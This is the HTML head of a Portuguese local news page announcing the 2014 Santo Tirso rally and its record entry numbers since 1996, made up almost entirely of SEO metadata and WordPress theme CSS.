

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/
body_size: 26681
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Rali de santo tirso 2014, com maior número de inscritos desde 1996 - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rali de santo tirso 2014, com maior número de inscritos desde 1996 - SantoTirsoDigital" />
	<meta property="og:description" content="Prova organizada pelo município e pelo cast vai para a estrada dias 23 e 24 de maio O Rali de Santo Tirso 2014, organizado pela Câmara Municipal e pelo Clube Automóvel de Santo Tirso (CAST), vai para a estrada, dias 23 e 24 de maio, com o maior número de inscritos desde 1996. Em 2014,Read More" />
	<meta property="og:url" content="https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2014-05-22T23:38:20+00:00" />
	<meta name="author" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/","url":"https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/","name":"Rali de santo tirso 2014, com maior número de inscritos desde 1996 - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-05-22T23:38:20+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5"},"breadcrumb":{"@id":"https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Rali de santo tirso 2014, com maior número de inscritos desde 1996"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5","name":"Luis Gualter Baltazar Dias","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","caption":"Luis Gualter Baltazar Dias"},"url":"https://santotirsodigital.pt/author/lgualter_dias/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Frali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Frali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

